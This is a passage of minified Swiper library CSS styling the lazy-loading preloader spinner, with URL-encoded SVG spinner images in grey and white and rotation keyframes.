infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}